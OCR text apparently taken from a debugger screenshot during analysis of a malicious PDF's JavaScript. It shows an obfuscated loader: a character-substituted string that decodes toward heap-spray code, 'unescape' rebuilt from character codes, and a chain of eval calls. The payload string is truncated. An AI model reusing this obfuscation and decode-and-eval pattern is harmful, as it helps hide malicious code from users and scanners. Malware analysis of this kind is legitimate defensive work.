 File Edit Debug Window
Break Go Step Into Step Over Step Out
encoded1.js
1 blah='gh76gh61gh72gh20gh4dgh65gh6dgh41gh72gh72gh61gh79gh20gh3dgh20gh6egh65gh77gh20gh41gh72gh72gh61gh79gh28gh29gh3bgh0agh0agh66gh75
2
3 rep1 = '%';
4 repbit1 = 'g';
5 repbit2 = 'h';
6
7 bfbits = [117, 110, 101, 115, 99, 97, 112, 101];
8
9 bftext = '';
10 for (i=0; i<bfbits.length;i++) {
11 bftext += String./* blah garbage comment blah */fromCharCode(bfbits[i]);
12 }
13
14
15 blahstring="var blahfunction1=" + bftext;
16 eval(blahstring);
17
18 rep =repbit1 + repbit2;
19 ume = blah.replace(new RegExp(rep, "g"), rep1);
20 eme = blahfunction1(ume);
21
22 eval(eme);
23
Context: "...df_av/encoded1.js", line 1
Name Value
proto [object Object]
arguments
Array function Array() { [native code f...
Boolean function Boolean() { [native co...
Call function Call() { [native code fo...
com [JavaPackage com]
Continuation function Continuation() { [nativ...
ConversionError function ConversionError() { [n...
Date function Date() { [native code f...
decodeURI function decodeURI() { [native
this Locals
Expression Value
Watch Evaluate
Thread: Thread[Thread-2,6,main]